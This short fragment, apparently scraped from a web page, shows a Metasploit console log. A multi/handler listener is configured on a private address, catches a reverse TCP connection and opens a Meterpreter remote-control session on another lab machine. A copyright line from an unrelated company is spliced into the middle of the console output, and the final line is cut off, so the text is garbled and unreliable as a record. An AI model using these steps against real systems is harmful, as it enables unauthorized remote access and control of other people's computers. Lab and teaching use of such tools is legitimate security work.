 msf6 exploit(multi/handler) > set lhost 192.168.31.118
lhost ⇒ 192.168.31.118
msf6 exploit(multi/handler) > set lport 9090
Copyright ©2022 北京百容千域软件技术开发有限
lport ⇒ 9090
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.118:9090
[*] Sending stage (175174 bytes) to 192.168.31.52
[*] Meterpreter session 1 opened (192.168.31.118:9090 → 192.168.31.52:5
meterpreter >